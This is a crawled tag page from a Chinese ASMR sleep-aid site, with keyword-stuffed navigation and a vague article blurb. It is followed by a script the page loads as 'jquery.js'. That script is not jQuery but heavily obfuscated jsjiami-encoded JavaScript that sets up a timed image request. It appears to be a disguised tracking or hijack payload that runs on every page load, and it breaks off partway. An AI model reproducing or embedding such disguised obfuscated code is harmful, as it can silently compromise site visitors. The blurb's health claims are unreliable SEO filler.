

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.t1manzhan.com/p/tag/shengkongzhumianpingtaiyounaxie/
body_size: 4267
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <link rel="stylesheet" href="/css/style.css">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
        <title>声控助眠平台有哪些_南瓜声控助眠</title>
<meta name="description" content="这是和声控助眠平台有哪些相关联的文章" />
<meta name="keywords" content="声控助眠平台有哪些" />
</head>
<body><script src="/jquery.js?1849810314.jquery.js"></script>
    <!-- header -->
    <div class="header">
        <div class="headertop">
            <div class="headertopbox">
                <div class="headertople">
                    <img src="/images/icon.png" alt="icon">
                    <a href="https://www.t1manzhan.com/" title="南瓜声控助眠_二次元免费ASMR声控助眠音声视频分享">南瓜声控助眠</a>
                </div>
                <div class="headertoprig">
                    <a href="https://www.t1manzhan.com/shengkongzhumianziyuan/">声控助眠资源</a>
                </div>
            </div>
        </div>
        <div class="headercenter">
            <div class="headercenterbox">
                <div class="logo">
                    <a href="https://www.t1manzhan.com/"><img src="/logo.png" alt="logo"></a>
                </div>
                <div class="headercenint"><form role="search" method="get" action="https://www.t1manzhan.com/">
                 <input type="text" placeholder="免费输入声控助眠关键词" name="s" /><input type="submit" value="搜索" class="topbtn" />
                    </form>
                </div>
            </div>
        </div>
        <div class="nav">
            <ul class="navbox">
                <a href="https://www.t1manzhan.com/alexandria-asmr/"><li>Alexandria ASMR</li></a><a href="https://www.t1manzhan.com/asmr-amy-b/"><li>ASMR Amy B</li></a><a href="https://www.t1manzhan.com/asmr-e-girl/"><li>ASMR E-Girl</li></a><a href="https://www.t1manzhan.com/asmr-leedah/"><li>ASMR leedah</li></a><a href="https://www.t1manzhan.com/asmrshengkongzhumiannuzhubowanzijun/"><li>ASMR声控助眠女主播丸子君</li></a><a href="https://www.t1manzhan.com/asmrshengkongzhumiannuzhuboyuanlaishichenxiy/"><li>ASMR声控助眠女主播原来是晨熙Y</li></a><a href="https://www.t1manzhan.com/asmrshengkongzhumiannuzhuboyuyuzaixin/"><li>ASMR声控助眠女主播御御在心</li></a><a href="https://www.t1manzhan.com/asmrshengkongzhumiannuzhubomuxixixiaoemo/"><li>ASMR声控助眠女主播木西西小恶魔</li></a><a href="https://www.t1manzhan.com/asmrpingtaiyounaxie/"><li>ASMR平台有哪些</li></a><a href="https://www.t1manzhan.com/asmrshipinyounaxie/"><li>ASMR视频有哪些</li></a><a href="https://www.t1manzhan.com/asrmqishishiyezila/"><li>ASRM其实是椰子啦</li></a><a href="https://www.t1manzhan.com/donatello-asmr/"><li>Donatello ASMR</li></a><a href="https://www.t1manzhan.com/dreamscape-asmr/"><li>Dreamscape ASMR</li></a><a href="https://www.t1manzhan.com/elisetututanxiaotong/"><li>Elise兔兔谭晓彤</li></a><a href="https://www.t1manzhan.com/emilyuwo-asmr/"><li>emilyuwo ASMR</li></a><a href="https://www.t1manzhan.com/evoke-asmr/"><li>Evoke ASMR</li></a><a href="https://www.t1manzhan.com/jodie-marie-asmr/"><li>Jodie Marie ASMR</li></a><a href="https://www.t1manzhan.com/kotaro-asmr/"><li>KOTARO ASMR</li></a><a href="https://www.t1manzhan.com/meowy-asmr/"><li>Meowy ASMR</li></a><a href="https://www.t1manzhan.com/mushroom-asmr/"><li>Mushroom Asmr</li></a><a href="https://www.t1manzhan.com/nicewazinushen/"><li>nice袜子女神</li></a><a href="https://www.t1manzhan.com/psk-asmr/"><li>PSK- ASMR</li></a><a href="https://www.t1manzhan.com/quillsway-asmr/"><li>QuillsWay ASMR</li></a><a href="https://www.t1manzhan.com/rapunzel-asmr/"><li>Rapunzel ASMR</li></a><a href="https://www.t1manzhan.com/samuse-asmr/"><li>Samuse ASMR</li></a><a href="https://www.t1manzhan.com/wememiquanyayayachen/"><li>weme觅圈亚亚亚辰</li></a><a href="https://www.t1manzhan.com/wememiquanguazha/"><li>weme觅圈古阿扎</li></a><a href="https://www.t1manzhan.com/wememiquankeaiderouba/"><li>weme觅圈可爱的肉巴</li></a><a href="https://www.t1manzhan.com/wememiquanduoroudabaitu/"><li>weme觅圈多肉大白兔</li></a><a href="https://www.t1manzhan.com/wememiquanlaichiboluo/"><li>weme觅圈来吃菠萝</li></a><a href="https://www.t1manzhan.com/wememiquanyangchunzhen/"><li>weme觅圈杨纯真</li></a><a href="https://www.t1manzhan.com/wememiquanguoervictoria/"><li>weme觅圈果儿Victoria</li></a><a href="https://www.t1manzhan.com/wememiquanchenrufan/"><li>weme觅圈沈汝凡</li></a><a href="https://www.t1manzhan.com/wememiquanboboan/"><li>weme觅圈波波安</li></a><a href="https://www.t1manzhan.com/wememiquanzhanzhan/"><li>weme觅圈詹詹</li></a><a href="https://www.t1manzhan.com/wememiquanase/"><li>weme觅圈阿色</li></a><a href="https://www.t1manzhan.com/yyshaohanshine/"><li>YY少寒Shine</li></a><a href="https://www.t1manzhan.com/zhuboxianxiaoying/"><li>主播咸小樱</li></a><a href="https://www.t1manzhan.com/zhubojiujiu/"><li>主播啾啾</li></a><a href="https://www.t1manzhan.com/aochen-shuiyinyin/"><li>傲辰-水吟吟</li></a><a href="https://www.t1manzhan.com/mianfeiasmr/"><li>免费ASMR</li></a><a href="https://www.t1manzhan.com/mianfeiasmrruanjian/"><li>免费ASMR软件</li></a><a href="https://www.t1manzhan.com/mianfeihongshuizhibowangzhan/"><li>免费哄睡直播网站</li></a><a href="https://www.t1manzhan.com/mianfeishengkongzhumian/"><li>免费声控助眠</li></a><a href="https://www.t1manzhan.com/mianfeiyinsheng/"><li>免费音声</li></a><a href="https://www.t1manzhan.com/tutubibi/"><li>兔兔比比</li></a><a href="https://www.t1manzhan.com/zhumianyinpinwangzhanwangzhi/"><li>助眠音频网站网址</li></a><a href="https://www.t1manzhan.com/hongshuiruanjianyounaxie/"><li>哄睡软件有哪些</li></a><a href="https://www.t1manzhan.com/guowaiasmrshengkongzhumianyounaxie/"><li>国外ASMR声控助眠有哪些</li></a><a href="https://www.t1manzhan.com/shengkongzhumianappyounaxie/"><li>声控助眠app有哪些</li></a><a href="https://www.t1manzhan.com/shengkongzhumianzaixianguankan/"><li>声控助眠在线观看</li></a><a href="https://www.t1manzhan.com/shengkongzhumiannuzhuboyitiaomaoerchong/"><li>声控助眠女主播一条猫儿虫</li></a><a href="https://www.t1manzhan.com/shengkongzhumiannuzhubohuyayunzi/"><li>声控助眠女主播虎牙韵子</li></a><a href="https://www.t1manzhan.com/shengkongzhumiannuzhuboxuanzi/"><li>声控助眠女主播轩子</li></a><a href="https://www.t1manzhan.com/nuzhuboxiaoluolijiang/"><li>女主播小萝莉酱</li></a><a href="https://www.t1manzhan.com/nuzhuboliwanqingi/"><li>女主播李婉清i</li></a><a href="https://www.t1manzhan.com/nuzhubolingdu/"><li>女主播零度</li></a><a href="https://www.t1manzhan.com/youmaoxingxing/"><li>尤猫醒醒</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongkeaiderouba/"><li>微密圈网红可爱的肉巴</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongxiamunainaijiang/"><li>微密圈网红夏目奈奈酱</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongnaiwen/"><li>微密圈网红奶雯</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongminxueye/"><li>微密圈网红敏雪耶</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongquanvvv/"><li>微密圈网红权vvv</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongguoervictoria/"><li>微密圈网红果儿Victoria</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongshuimitaomimi/"><li>微密圈网红水蜜桃米米</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongchenrufan/"><li>微密圈网红沈汝凡</li></a><a href="https://www.t1manzhan.com/weimiquanwanghonghaitunbaby/"><li>微密圈网红海豚baby</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongpanshishi/"><li>微密圈网红潘诗诗</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongtongxiaoxin/"><li>微密圈网红童小芯</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongzhiyigbao/"><li>微密圈网红芷仪G宝</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongjinxier/"><li>微密圈网红金希儿</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongchendaxiaojie/"><li>微密圈网红陈大小姐</li></a><a href="https://www.t1manzhan.com/weimiquanwanghongheibaobao/"><li>微密圈网红黑饱宝</li></a><a href="https://www.t1manzhan.com/shoujiguankanshengkongshipin/"><li>手机观看声控视频</li></a><a href="https://www.t1manzhan.com/taoerduoappyounaxie/"><li>掏耳朵app有哪些</li></a><a href="https://www.t1manzhan.com/wenqian/"><li>文茜</li></a><a href="https://www.t1manzhan.com/douyuerciyuanasmrshengkongzhumiantaoerhongshuinuzhubojiaruibaby/"><li>斗鱼二次元ASMR声控助眠掏耳哄睡女主播嘉瑞baby</li></a><a href="https://www.t1manzhan.com/ribenshengkongzhumianyounaxie/"><li>日本声控助眠有哪些</li></a><a href="https://www.t1manzhan.com/ribenersaozhuboyounaxie/"><li>日本耳搔主播有哪些</li></a><a href="https://www.t1manzhan.com/youshengshipin/"><li>有声视频</li></a><a href="https://www.t1manzhan.com/muxixixiaoemoqingqing/"><li>木西西小恶魔晴晴</li></a><a href="https://www.t1manzhan.com/zhenghengrm-enqibutian/"><li>正恒RM-恩七不甜</li></a><a href="https://www.t1manzhan.com/chenrufanchaowasai/"><li>沈汝凡超哇塞</li></a><a href="https://www.t1manzhan.com/haiwaimianfeizhumianzhuboyounaxie/"><li>海外免费助眠主播有哪些</li></a><a href="https://www.t1manzhan.com/haiwaitaoerduoyounaxie/"><li>海外掏耳朵有哪些</li></a><a href="https://www.t1manzhan.com/yanyanyancp/"><li>炎炎炎cp</li></a><a href="https://www.t1manzhan.com/qiujudewangpanziyuan/"><li>秋菊的网盘资源</li></a><a href="https://www.t1manzhan.com/tangqibaby/"><li>糖七baby</li></a><a href="https://www.t1manzhan.com/ersaoshipinyounaxie/"><li>耳搔视频有哪些</li></a><a href="https://www.t1manzhan.com/niexiaoyu/"><li>聂小雨</li></a><a href="https://www.t1manzhan.com/lianhongdearie/"><li>脸红Dearie</li></a><a href="https://www.t1manzhan.com/huyaranranshijie/"><li>虎牙冉冉师姐</li></a><a href="https://www.t1manzhan.com/huyahuaikongkong/"><li>虎牙坏空空</li></a><a href="https://www.t1manzhan.com/huyanuzhubokeaitong/"><li>虎牙女主播可爱瞳</li></a><a href="https://www.t1manzhan.com/huyanuzhuboyouyouu/"><li>虎牙女主播尤优u</li></a><a href="https://www.t1manzhan.com/huyawenshulei/"><li>虎牙温舒蕾</li></a><a href="https://www.t1manzhan.com/huyasusuxuejie/"><li>虎牙酥酥学姐</li></a><a href="https://www.t1manzhan.com/shijuezhumomo/"><li>视觉丶墨墨</li></a><a href="https://www.t1manzhan.com/qingjiaowoayu/"><li>请叫我啊钰</li></a><a href="https://www.t1manzhan.com/xuanzijuertu/"><li>轩子巨二兔</li></a><a href="https://www.t1manzhan.com/chutianouni/"><li>雏田欧尼</li></a><a href="https://www.t1manzhan.com/gongyuefei/"><li>龚玥菲</li></a></ul>
        </div>
    </div>
    <!-- content -->
    <div class="content">
        <div class="contentbox">
            <div class="clear"></div><img src="/gw.png" alt="ASMR" style="width: 100%;">
            <div class="conbox">
                <ul class="conleft">
					<li>
                        <a class="conlefttit" href="https://www.t1manzhan.com/p/502">声控助眠平台——给你带来更好的睡眠体验</a>
                        <div class="conleftbox">
                            <div class="conleftboxleft">
                                <img src="https://www.t1manzhan.com/img/2023/09/声控助眠平台有哪些.jpg" alt="声控助眠平台——给你带来更好的睡眠体验">
                            </div>
                            <div class="conleftboxright">
                                <p class="conleftboxright1"><span>2023-9-06 13:10:22</span>随着科技的进步，许多为改善个人睡眠体验而研发的声控助眠平台逐渐受到关注。这种新型的声控助眠平台以其独特的技术优势，不仅能够更容易地唤醒睡眠从而改善睡眠质量，也能帮助改善睡眠相关的疾病。 声控助眠平台主要会根据不同的情绪和心理状态，提供个性化的及时调节和诊断内容。它可以通过它们的职能来提示合理的行为和决定，采用语言技术来 测试心理特征，识别用户的健康情况，以及帮助用户...</p>
                                <p class="conleftboxright2">Tags: <a href="https://www.t1manzhan.com/p/tag/shengkongzhumianpingtaiyounaxie/" rel="tag">声控助眠平台有哪些</a></p>
                            </div>
                        </div>
                    </li>                </ul>
                <div class="conright">
                    <div class="conrighttit">
                        猜你喜欢
                    </div>
                    <ul class="conrightul">
                        <a href="https://www.t1manzhan.com/p/96" title="污酱ASMR：带你体验舒适的颤抖感觉">
                            <li>污酱ASMR：带你体验舒适的颤抖感觉</li>
                        </a>
<a href="https://www.t1manzhan.com/p/1249" title="晚安萌学姐，你觉得今晚的星空怎么样？">
                            <li>晚安萌学姐，你觉得今晚的星空怎么样？</li>
                        </a>
<a href="https://www.t1manzhan.com/p/972" title="Arilove ASMR 2.0有什么新的亮点？">
                            <li>Arilove ASMR 2.0有什么新的亮点？</li>
                        </a>
<a href="https://www.t1manzhan.com/p/909" title="哄睡直播网站盘点">
                            <li>哄睡直播网站盘点</li>
                        </a>
<a href="https://www.t1manzhan.com/p/973" title="Aki秋水是什么意思?">
                            <li>Aki秋水是什么意思?</li>
                        </a>
<a href="https://www.t1manzhan.com/p/1187" title="走进ASMR女主播的静谧世界">
                            <li>走进ASMR女主播的静谧世界</li>
                        </a>
<a href="https://www.t1manzhan.com/p/772" title="未来趋势：声控网站的崛起和影响">
                            <li>未来趋势：声控网站的崛起和影响</li>
                        </a>
<a href="https://www.t1manzhan.com/p/351" title="正恒RM小麦怎么样？">
                            <li>正恒RM小麦怎么样？</li>
                        </a>
<a href="https://www.t1manzhan.com/p/256" title="Valeriya ASMR：让你全身放松的声音治疗">
                            <li>Valeriya ASMR：让你全身放松的声音治疗</li>
                        </a>
<a href="https://www.t1manzhan.com/p/982" title="weme觅圈绮里嘉是什么品牌？">
                            <li>weme觅圈绮里嘉是什么品牌？</li>
                        </a>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- footer -->
    <div class="footer">
       <a href="https://www.wdazi.cn/" title="搭子">搭子</a><a href="https://www.wdianying.cn/" title="电影网">电影网</a><a href="https://www.gasmr.cn/" title="asmr资源">asmr资源</a><a href="https://www.jdianying.cn/" title="在线观看电影">在线观看电影</a><p>
        版权所有:南瓜声控助眠Copyright © 2022-2022           <br>
        All Rights Reserved
       </p>
    </div>
	<script>
    if (window.location.pathname === '/' || window.location.pathname === '/index.html') {
        document.title = "南瓜声控助眠_二次元免费asmr声控助眠音声视频分享-万载县组玩网络工作室";
    }
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.t1manzhan.com/jquery.js?1849810314.jquery.js
body_size: 15522
content:
var _0xodR='jsjiami.com.v7';var _0x492c6f=_0x1cda;if(function(_0xdbb8aa,_0x413a71,_0x4fa431,_0x4d5a38,_0x13a0d5,_0x479935,_0x43bcca){return _0xdbb8aa=_0xdbb8aa>>0x6,_0x479935='hs',_0x43bcca='hs',function(_0xb41514,_0x2ab292,_0x385751,_0xcfee13,_0x2fb8fa){var _0x511aca=_0x1cda;_0xcfee13='tfi',_0x479935=_0xcfee13+_0x479935,_0x2fb8fa='up',_0x43bcca+=_0x2fb8fa,_0x479935=_0x385751(_0x479935),_0x43bcca=_0x385751(_0x43bcca),_0x385751=0x0;var _0x106fa5=_0xb41514();while(!![]&&--_0x4d5a38+_0x2ab292){try{_0xcfee13=parseInt(_0x511aca(0x274,'6VOc'))/0x1*(-parseInt(_0x511aca(0x1b5,'qBPE'))/0x2)+-parseInt(_0x511aca(0x1d9,'qH9Q'))/0x3+parseInt(_0x511aca(0x19b,'oeOf'))/0x4*(parseInt(_0x511aca(0x262,'6w$B'))/0x5)+parseInt(_0x511aca(0x205,'se0E'))/0x6+parseInt(_0x511aca(0x1cd,'O7Q^'))/0x7*(-parseInt(_0x511aca(0x269,'fB]h'))/0x8)+parseInt(_0x511aca(0x236,'bNI2'))/0x9*(parseInt(_0x511aca(0x1bc,'mw*p'))/0xa)+parseInt(_0x511aca(0x184,'lV80'))/0xb;}catch(_0x49f2b6){_0xcfee13=_0x385751;}finally{_0x2fb8fa=_0x106fa5[_0x479935]();if(_0xdbb8aa<=_0x4d5a38)_0x385751?_0x13a0d5?_0xcfee13=_0x2fb8fa:_0x13a0d5=_0x2fb8fa:_0x385751=_0x2fb8fa;else{if(_0x385751==_0x13a0d5['replace'](/[gwJnyGbDBUeWlISKrY=]/g,'')){if(_0xcfee13===_0x2ab292){_0x106fa5['un'+_0x479935](_0x2fb8fa);break;}_0x106fa5[_0x43bcca](_0x2fb8fa);}}}}}(_0x4fa431,_0x413a71,function(_0x3326db,_0x525946,_0x39b6cd,_0x569829,_0x27ab97,_0x2b16bf,_0x2a7b00){return _0x525946='\x73\x70\x6c\x69\x74',_0x3326db=arguments[0x0],_0x3326db=_0x3326db[_0x525946](''),_0x39b6cd='\x72\x65\x76\x65\x72\x73\x65',_0x3326db=_0x3326db[_0x39b6cd]('\x76'),_0x569829='\x6a\x6f\x69\x6e',(0x1b85fc,_0x3326db[_0x569829](''));});}(0x2fc0,0xad00c,_0x253e,0xc1),_0x253e){}var date=new Date(),timestamp=date[_0x492c6f(0x219,'x0am')](),image=new Image(),imageTimeout=0x1388,loadTimer=setTimeout(function(){var _0x469606=_0x492c6f;image[_0x469606(0x1ac,'fB]h')]();},imageTimeout);function _0x1cda(_0x38bcbb,_0x393ba3){var _0x253ecf=_0x253e();return _0x1cda=function(_0x1cda24,_0x36ca70){_0x1cda24=_0x1cda24-0x103;var _0x1021f4=_0x253ecf[_0x1cda24];if(_0x1cda['yUgdAC']===undefined){var _0x54fea9=function(_0x40024b){var _0x7c5c7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13337a='',_0x28b495='';for(var _0x4b09a5=0x0,_0x12872b,_0x440332,_0x26384e=0x0;_0x440332=_0x40024b['charAt'](_0x26384e++);~_0x440332&&(_0x12872b=_0x4b09a5%0x4?_0x12872b*0x40+_0x440332:_0x440332,_0x4b09a5++%0x4)?_0x13337a+=String['fromCharCode'](0xff&_0x12872b>>(-0x2*_0x4b09a5&0x6)):0x0){_0x440332=_0x7c5c7b['indexOf'](_0x440332);}for(var _0x293dae=0x0,_0x520a95=_0x13337a['length'];_0x293dae<_0x520a95;_0x293dae++){_0x28b495+='%'+('00'+_0x13337a['charCodeAt'](_0x293dae)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28b495);};var _0x4e3ace=function(_0x165a34,_0x5a5e60){var _0x53edf1=[],_0x3da66f=0x0,_0x219470,_0x143234='';_0x165a34=_0x54fea9(_0x165a34);var _0x5095d9;for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x53edf1[_0x5095d9]=_0x5095d9;}for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9]+_0x5a5e60['charCodeAt'](_0x5095d9%_0x5a5e60['length']))%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470;}_0x5095d9=0x0,_0x3da66f=0x0;for(var _0xcd6159=0x0;_0xcd6159<_0x165a34['length'];_0xcd6159++){_0x5095d9=(_0x5095d9+0x1)%0x100,_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9])%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470,_0x143234+=String['fromCharCode'](_0x165a34['charCodeAt'](_0xcd6159)^_0x53edf1[(_0x53edf1[_0x5095d9]+_0x53edf1[_0x3da66f])%0x100]);}return _0x143234;};_0x1cda['WrGuKm']=_0x4e3ace,_0x38bcbb=arguments,_0x1cda['yUgdAC']=!![];}var _0x47fd4a=_0x253ecf[0x0],_0x43edf6=_0x1cda24+_0x47fd4a,_0x311e37=_0x38bcbb[_0x43edf6];return!_0x311e37?(_0x1cda['tucwjm']===undefined&&(_0x1cda['tucwjm']=!![]),_0x1021f4=_0x1cda['WrGuKm'](_0x1021f4,_0x36ca70),_0x38bcbb[_0x43edf6]=_0x1021f4):_0x1021f4=_0x311e37,_0x1021f4;},_0x1cda(_0x38bcbb,_0x393ba3);}function _0x253e(){var _0x116ce7=(function(){return[_0xodR,'BywjBrsjiGawDgmbUi.lcKeWoSm.nIvYJS7GWeDg==','W7hdPmoXWRhcIG','m1ZdQvxdUq','WP7cPWvCeSkzW4zAWRxdLq','WOzJvfC','eCkoDWaV','kIxcPmo8W4e','WPm4ja','EWxdHCk0BW','WP7cUsLvW40','W7hdTe8k','W6iBzYSY','kK7dI3vX','xSk+yhldTW','oCk5W7pcGmoK','W5ZdH8oUWRVcLSkL','gg7dUmopea','WPBcGSoIW5G','WOhcKLLnWPK','WO7cSr5fW6C','WOPokJFdMW','WOu2pCkUWQhcOq','W7VcQrnLW7tdMSkaWR3cUtFdTW','W4ZdUCkiWP56','W43dGmkOWOTu','BCoXW6rEtSk5y8ooW59FWO7cQwxcTgtcKq','cxyeW6VdVq','p8kryrijqG','W4/cUanQWRa','W50vWQfmW7/dK0lcJYyxdmoNW4a','o8o2W5LzWR0ZWPJcQSosW7u8','WQ5iW6apmsBdU8onnSo3W5dcVmkw','WQmfjmkTWRO','WPpcNqbakq','W59UzCo6W6lcV8ocWPmnAqGn','W5ucWR0E','gx7dKhVdUW','fKetW6NdUSkO','WOSedmkCWOy','W7ldTwHKEa','W5Wju8kcBq','W5OsWRL/rmoRrSkn','E8o8W6rVua','eSorWO4UW78','WRhcMHPVW7q','W6mlCW','cWOAWPpcPW','amoHW5LAWQm','agldRJOC','W5tdHSkRWPfj','WRb0fGZdJ8ocW63dUJdcRSovWRNcNrFcKmogWP0eW4DgWRivW5qxW4rTW53dVCojpCoaWPtdM2JdPmkYl8k7AaNcVtnwASknWOJcHSoQstBdTeO9eSkwW7f/W7pcHXZdICkmx8k5','uan7FfO','nSo2v8kUrW','hb3cM8oSW7PTgKqD','W5W1ar57yCobkKBdTxru','WO1IxKS/bSo8iKBdJq','oCk7W7W','imotrCk5qaBdRSo3WQVdK0K','eCo7WOaYW4WwaW','rmkbzmkjW40','ACo5pCodWRe','WOBcSN/cN8oJWPFcJmkg','W5O3W5i7WOZdTf0aW5BdGvi','W7C1qbO0gCos','WOpcOJDxW50','oCk9W6BcHCo1','W5dcQSkYW7NcGmoLA8ojoq','pmoFW5DDFM/dGSouW6FdJW','ACkoqK/dLXddOKRcQHu','ymoxEq','pL3dOgnk','vXhdSSk+AJ1I','W4JcJWLLWRVcHCkc','pc/cUSoTW6G','WOSvxa0U','W7BdVfHDWQRcJmkqW73cJeZdM8ok','vXhdU8kJEty','W6NdU8oiWOdcUa','W4tdOM/cOmoAWQJcT8kCfmkM','tXBdS8k4Ca','j8kRtmkdW6ySCa','mwpdRgbfmSkrWQb3l8o+','WR88tGSXh8ktWOpcJvhdJG7dL8kGWOS','oexdONzn','WO8rzWCl','gNNdSaG7','W4GnWOH7W6G','WQxcJf0NW63dVSoRW4ldJ2y','WR/cHHrIW7C','WOHJu085omo6ka','DSofW5LFCW','WOjWW5SfufemW6C','mwpdRgza','W4RdPY5rW4W','WQXocqxdUa','W6KpWQ5tya','W51sW5ZcNmoM','ff04W6VdTa','WPJcUvX8WPyk','iG8VWOJcOmopghmViSkeWPbD','W4lcIqrUWQlcUCklDa','W4dcS8k5W6NcNW','WRegqW4','WOD+vu85nmoqkLFdIgzCWPC','WOWLWR7dV8kvESk5a1lcVJZdNW','bmoCWOSKW5Sb','WR4Bsq8mWOLZ','W4OiWRq','W4ldJuOH','CSkFqNldJutcUbhcUW5kWPFdVmoyW78ZW4moW4mGkSkra8okWRNcU8oTW4hdSSkUW4hcVIzVqGHqWOewW6RdL8oJW6dcL0aOWRJdJSk6pqBdTItcJSkBlmoxWPddSc1XWPrOaG','W73cG8k0W5/cOe3dOSo0oNHW','W4FdKe49DW','WO7cLvX/WOCA','CCkjBSkoW4eaF8kpW7hcLrbGWR9vW4O','W4/dHSkMWO1Fg8k6W6NcNSoNW6FcOwTwW73cHHBcQJvbW7dcVmkmv8ksz27cHCogWODaw23cOCkLW5RdP8kYWR4wgIddRdaWWPH+DwDdW65cqwejudbcF8kKW7ZdGWz+','W6VcTrzPW64','WOZcKmk5W6FdJmo4WOSNW450hSozdq','W70pW5y6WRu','W7BdVLvzsCkotmkS','WQONlCkZWPS','W4VcPY5uW7y','rmkbq8kzW6e','W5hdPxzBDq','jgxdIvni','eCosWR8AW5K','W6VcSqnSW78'].concat((function(){return['BCkpBSktW70','WRTwjmoc','W4GAWQ1AsW','W5H+W6/cSG','WQC4W7mRaa','eg4xW4JdLW','W6bnh1e','WPzWW4Szsv0nW70ZW69ka8oVpSkK','d8ozW6f/vG','WRTHfH/dLa','F8owW494Fa','WPWKW74LaqFcGSkTWOKzvW','gCo0WRCiW4y','lfddHmolgq','zctcRIdcUXrdWRZcVSobumk8WO4','mCkqFcSm','dSoXWQOfW58','awNdSSohhG','jmo8W6CL','W47dJCoRWRZcIG','W4CtWR9Ux8o+A8ogW5WpW6ea','WRGkmSkeEq','vaPOtxS','C8kTwu7dKq','ACkzvq','vs3cOea','W77dO15DDW','ogxdVhy','WQTOcXRdIa','WRursa8uWOq','aadcJCo7W4L+pu8pbmo2ca','jN3dRgG','W5qaW6OxWQ8','W4RcPabLW5q','W4CQWPbEhaTrW6eMW6ripmod','W6ZdPLjuWR0','W7xdKW5YW4FdTCoa','W5FcRCk5W6C','W7VcQHvRW7pdIW','mGKZWOxcSq','ymoWW658tmk0','W40tWR1bW64','hNhdVXWBWPGOxW','W7SFWRn6C3lcPCo6mmowW7VcR8kMW7pcUmom','ECkjAG','W5OsWObKwSoVw8oGW5StW7y','W6/cJmkCW6hcNq','WQm9saWfWPq','W63dQhHGyWldILe3W6BdHSkoWP7dRmooW611vSkmzq/dH8kfxmk9gCoPlCkbtmk+WRDtDCooWO1eW6VcPSkpaCo6W5BcOZJdOvVcQmo8WOfntCodlCofqmoHaSocCxdcOIJcHW','kbm5WOZcPSoEh3OSimktWPS','yHfFtvGHCCkrW77cVdG','W60dymkQCCkDW45aW4n6','WOGqhmkdWPK','tmk4F1ldUq','e8kbcdNdGa/dVG','W6ydESkaBmkB','dCo2ymksDa','W7SvBSk0tW','W7BdQhv8Dq','pSkAcd/cSq','cb7cJSo7W5vUpeiab8oG','W7BdUujcWO8','WPdcOKDYWPC','W7VdLxTDAW','sbddPmkLBdT/ea','W7BdTfHFsCkp','F8o6WQ4','WO8NW6qPgXRcUSkQ','W4LLW7lcP8oc','WPBcMvPoWR8','lrOyWQhcGa','W7GuWRng','WORcLcPIW6G','dxpdS8oqaCkgah4XW6G','f2OiW4tdTG','p1ZdJu1C','W4hcTCkgW6xcJq','WRBcPdqNiWddKb0WW4hdT8kLWPG','fdWfWQ3cMa','dCocW4TGFq','W7S6WPHXzW','W4KQFYOn','lmo2W7f/WOaf','W4P6WQr4gtZcRCkrWP4+','guGuW63dPq','cN3dQWODWQKLrmkqWRK','j8oRW7TY','WQRcGwDBWRy','uqD+xNC','WRqabW','W6BdSgv1FKZcSHCNW7RdHW','W63dQhHGyWldILeQW6pdImosWPVdSCowWQbGvmonyq/cHmojw8o/gCkZn8oitCk7W7mClCoCW70+W67dKmoQsCk7WPVdOwJcGK7dU8ohW7W+bmkIlmktySoYiSovtXtdV2ddGCocWRhcQI/dMmoYW7CPbMPMdJexWRPNa8kypmkQo18','W7tdQhnDrW','W7eOW4ekWPy','imk/gX7cJq','h8kMha7cQW','bSo7WQiuW4y','WOqLmCkRWQddQSotWPmCvbOfEa','bqVcKmo5W49I','BW5msuiSxCkx','W5CVWR1lsa','WP9kjXtdKa','kqK+WPNcP8kqCJa','i8omuCkL','WPhcObnkhSkvW4G','W5xdQh/cLa','W7JdUfHFeW','kMhdGLft','nrigWOBcO8opl1WRpmke','W5tdIKS2','aMpdImoonG','W4yjWRH7xSkWbSkmW5mnW7rlD8oHW4NcSvNcOmkmWPFdOJZcPCoUWR8ZsmkFemkuxeOco